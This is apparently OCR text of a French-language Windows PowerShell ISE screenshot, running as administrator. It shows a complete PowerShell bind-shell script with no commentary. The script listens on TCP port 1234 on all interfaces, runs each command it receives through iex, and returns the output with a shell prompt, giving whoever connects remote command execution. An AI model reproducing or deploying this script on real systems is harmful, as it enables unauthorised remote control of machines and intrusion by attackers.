 Administrateur : Windows PowerShell ISE
Fichier Modifier Afficher Outils Déboguer Composants additionnels Aide
Sans titre1.ps1*
1 $listener = New-Object System.Net.Sockets.TcpListener(‘0.0.0.0’,1234);
2 $listener.start();
3 $client = $listener.AcceptTcpClient();
4 $stream = $client.GetStream();
5 [byte[]]$bytes = 0..65535|%{0};
6 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
7 {
8 $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);
9 $sendback = (iex $data 2>&1 | Out-String);
10 $sendback2 = $sendback + ‘PS ‘ + (pwd).Path + ‘> ‘;
11 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
12 $stream.Write($sendbyte,0,$sendbyte.Length);
13 $stream.Flush();
14 }
15 $client.Close();
16 $listener.Stop();
PS C:\Windows\system32>